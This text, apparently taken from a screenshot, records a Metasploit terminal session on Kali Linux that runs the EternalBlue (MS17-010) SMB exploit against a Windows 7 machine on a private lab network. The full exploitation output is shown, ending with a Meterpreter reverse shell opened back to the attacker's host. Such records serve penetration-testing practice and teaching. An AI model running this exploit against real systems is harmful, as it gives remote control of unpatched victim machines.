 kali@kali: ~
File Actions Edit View Help
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.102:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Profession
al 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.50.102:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.102:445 - The target is vulnerable.
[*] 192.168.50.102:445 - Connecting to target for exploitation.
[+] 192.168.50.102:445 - Connection established for exploitation.
[+] 192.168.50.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.50.102:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.50.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Win
dows 7 Profes
[*] 192.168.50.102:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sio
nal 7601 Serv
[*] 192.168.50.102:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice
 Pack 1
[+] 192.168.50.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.50.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.50.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.50.102:445 - Starting non-paged pool grooming
[+] 192.168.50.102:445 - Sending SMBv2 buffers
[+] 192.168.50.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 bu
ffer.
[*] 192.168.50.102:445 - Sending final SMBv2 buffers.
[*] 192.168.50.102:445 - Sending last fragment of exploit packet!
[*] 192.168.50.102:445 - Receiving response from exploit packet
[+] 192.168.50.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.50.102:445 - Sending egg to corrupted connection.
[*] 192.168.50.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.102:49158) at 2024-04
-19 05:53:27 -0400
[+] 192.168.50.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.50.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >